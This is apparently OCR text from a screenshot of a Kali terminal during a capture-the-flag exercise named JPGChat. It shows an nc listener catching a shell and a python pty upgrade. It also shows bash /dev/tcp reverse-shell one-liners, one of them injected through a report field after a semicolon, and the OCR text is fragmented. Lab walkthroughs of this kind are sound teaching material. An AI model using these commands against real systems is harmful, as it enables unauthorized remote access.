 Discord
JPChat/jpchat.py at main...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
02:02 PM
ionknow@kali: ~/Desktop/YT/JPGChat
ionknow@kali: ~/Desktop/YT/JPGCha
WN) [10.10.124.0]
42872
bash: cannot set t
erminal process gr
oup (1355): Inappr
opriate ioctl for
device
bash: no job contr
ol in this shell
wes@ubuntu-xenial:
/$ ls
ls
wes@ubuntu-xenial:
/$ ls
ls
wes@ubuntu-xenial:
/$ which python
which python
wes@ubuntu-xenial:
/$ bash -i >& /dev
/tcp/10.9.187.45/1
234 0>&1
bash -i >& /dev/tc
p/10.9.187.45/1234
0>&1
ionknow@kali: ~/Desktop/YT/JPGChat 108x25
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
wes@ubuntu-xenial:/$ clear
clear
TERM environment variable not set.
wes@ubuntu-xenial:/$ which  python3
which  python3
/usr/bin/python3
wes@ubuntu-xenial:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
wes@ubuntu-xenial:/$ ^Z
[1]+  Stopped                 nc -vnlp 1234
ionknow@kali:~/Desktop/YT/JPGChat$ stty raw -ech
ionknow@kali: ~/Desktop/YT/JPGChat 127x5
hi;bash -i >& /dev/tcp/10.9.187.45/4242 0>&1
your report:
hi